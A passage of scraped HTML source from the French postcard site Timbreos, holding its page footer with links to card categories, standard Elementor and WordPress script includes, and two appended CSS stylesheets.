c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.6-0.4V0z M2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2z M2.7,1.4c0.1,0,0.1,0.1,0.1,0.1C2.8,1.4,2.8,1.4,2.7,1.4z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-807740b" data-id="807740b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0352af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0352af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6bad97" data-id="d6bad97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7b3fb1 elementor-widget elementor-widget-heading" data-id="a7b3fb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">À Propos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c4e1a89 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4e1a89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/qui-sommes-nous/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Qui sommes-nous&nbsp;?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/formules-et-tarifs/">

											<span class="elementor-icon-list-text">Tarifs et délais de livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/cgv/">

											<span class="elementor-icon-list-text">CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales et politique de confidentialité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/merci/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Dites leur merci</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1385855" data-id="1385855" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2130021 elementor-widget elementor-widget-heading" data-id="2130021" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Besoin d'aide</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-658fb51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="658fb51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/questions-frequentes/">

											<span class="elementor-icon-list-text">Questions fréquentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/contact/">

											<span class="elementor-icon-list-text">Nous contacter</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a7b809 elementor-widget elementor-widget-heading" data-id="0a7b809" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Nos cartes postales</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fafd4f6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fafd4f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-postale/carte-postale-simple/">

											<span class="elementor-icon-list-text">Carte postale simple</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-postale/carte-duo/">

											<span class="elementor-icon-list-text">Carte postale duo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-postale/carte-trio/">

											<span class="elementor-icon-list-text">Carte postale trio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-postale/carte-xl/">

											<span class="elementor-icon-list-text">Carte postale XL</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04e2e39" data-id="04e2e39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d16811a elementor-widget elementor-widget-heading" data-id="d16811a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Nos cartes évènements</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f4df92a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4df92a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-anniversaire/">

											<span class="elementor-icon-list-text">Carte anniversaire</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-mariage/">

											<span class="elementor-icon-list-text">Carte mariage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-de-naissance/">

											<span class="elementor-icon-list-text">Carte naissance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-remerciements/">

											<span class="elementor-icon-list-text">Carte remerciements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-meres/">

											<span class="elementor-icon-list-text">Carte fête grand-mère</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-fete-des-grands-peres/">

											<span class="elementor-icon-list-text">Carte fête grand-père</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-fete-des-meres/">

											<span class="elementor-icon-list-text">Carte fête des mères</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-fete-des-peres/">

											<span class="elementor-icon-list-text">Carte fête des pères</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/carte-de-saint-valentin/">

											<span class="elementor-icon-list-text">Carte Saint-Valentin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.timbreos.com/carte-evenements/evenements-religieux/">

											<span class="elementor-icon-list-text">Carte évènements religieux</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbfd455 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbfd455" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8fbea15" data-id="8fbea15" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b5b23 elementor-widget elementor-widget-button" data-id="d0b5b23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="https://app.timbreos.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Créer ma carte postale</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9963694" data-id="9963694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171af3b elementor-widget elementor-widget-button" data-id="171af3b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="/contact">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">Nous contacter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/timbreos-2022\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="spai-scripts-js-extra">
/* <![CDATA[ */
var spai_settings = {"api_domain":"cdn.shortpixel.ai","api_url":"https:\/\/cdn.shortpixel.ai\/spai\/w_%WIDTH%+q_glossy+ret_img","api_short_url":"https:\/\/cdn.shortpixel.ai\/spai\/ret_img","method":"src","crop":"","size_breakpoints":{"on":false,"base":50,"rate":10},"lqip":"","lazy_threshold":"500","hover_handling":"","native_lazy":"","serve_svg":"1","debug":"","site_url":"https:\/\/www.timbreos.com","plugin_url":"https:\/\/www.timbreos.com\/wp-content\/plugins\/shortpixel-adaptive-images","version":"3.10.3","excluded_selectors":[],"eager_selectors":[],"noresize_selectors":[],"alter2wh":"","use_first_sizes":[],"lazy_bg_style":"1","active_integrations":{"nextgen":false,"modula":false,"elementor":true,"elementor-addons":false,"viba-portfolio":false,"envira":false,"everest":false,"wp-bakery":false,"woocommerce":false,"wpc-variations":false,"foo":false,"global-gallery":false,"essential-grid":false,"oxygen":false,"slider-revolution":false,"custom-facebook-feed":false,"smart-slider":false,"real3d-flipbook":false,"wp-grid-builder":false,"beaver-builder":false,"the-grid":false,"social-pug":false,"instagram-feed":false,"insta-gallery":false,"content-views":false,"featherlight":false,"lightbox-photoswipe":false,"acf":false,"soliloquy":false,"jetpack":false,"wp-rocket":{"lazyload":false,"css-filter":false,"minify-css":false,"defer-all-js":false,"video-placeholder":false},"perfmatters":false,"swift-performance":false,"imagify":{"active":false},"wp-fastest-cache":false,"litespeed-cache":false,"w3-total-cache":false,"wp-super-cache":false,"wp-optimize":{"active":false,"enable_css":false,"enable_merging_of_css":false},"breeze":false,"smart-cookie-kit":false,"wpzoom-theme":false,"avia-gallery-module":false,"theme":"Timbreos 2022"},"parse_css_files":"1","backgrounds_max_width":"1920","sep":"+","webp":"1","avif":"","webp_detect":"","extensions_to_nextgenimg":{"png":true,"jpg":true,"gif":true},"sniper":"https:\/\/www.timbreos.com\/wp-content\/plugins\/shortpixel-adaptive-images\/assets\/img\/target.cur","affected_tags":"{\"link\":1,\"div\":3}","ajax_url":"https:\/\/www.timbreos.com\/wp-admin\/admin-ajax.php","ajax_nonce":"223bcd0a2d","excluded_paths":["cmVnZXg6L1wvXC8oW15cL10qXC58KWdyYXZhdGFyLmNvbVwvLw=="]};
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/shortpixel-adaptive-images/assets/js/ai-2.0.min.js" id="spai-scripts-js" data-spai-excluded="true"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.timbreos.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.timbreos.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.timbreos.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bbffffe803"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":58,"title":"Cr%C3%A9ez%20une%20carte%20postale%20personnalis%C3%A9e%20pour%20la%20Saint-Valentin","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.4" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.timbreos.com\/wp-admin\/admin-ajax.php","nonce":"fec200f53b","urls":{"assets":"https:\/\/www.timbreos.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.timbreos.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.timbreos.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.timbreos.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.4" id="pro-elements-handlers-js"></script>
      
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d11c8d33857f42029d07237d0f6c23a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/themes/timbreos-2022/css/timbreosWidget.css?ver=6.8.3
body_size: 64
content:
.timbreos-widget{display:flex;align-items:center}.timbreos-widget i{font-size:28px;color:#e64b3a;padding:0 10px}.timbreos-widget .who{line-height:18px}.timbreos-widget .who a{font-weight:700;font-size:14px;color:#ec6f63}.timbreos-widget .create{display:flex;align-items:center;justify-content:center;background:#e64b3a;color:#fff;font-size:14px;padding:3px 6px;margin-left:8px;line-height:13px}.timbreos-widget .create i{color:#fff;padding:0 5px}.timbreos-widget.light{color:#fff}.timbreos-widget.light i{color:#fff}.timbreos-widget.light .who{height:initial!important}.timbreos-widget.light .who a{color:#fadbd8}.timbreos-widget.light .create{color:#e64b3a;background:#fff;border:1px solid #fff}.timbreos-widget.light .create i{color:#e64b3a}.elementor-element-9963694{align-items:center}@media(max-width:500px){.elementor-element-9963694.hiddable{display:none}.elementor-element-8fbea15{width:100%!important}}@media(max-width:443px){.elementor-element-73e79768{width:auto!important}.elementor-element-97818d7.hiddable{display:none}.timbreos-widget.light i{font-size:18px;padding:0 5px}.timbreos-widget.light .who{font-size:14px}.timbreos-widget.light .who a{font-size:12px}.timbreos-widget.light .create i{display:none}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-4.css?ver=1748240748
body_size: 191
content:
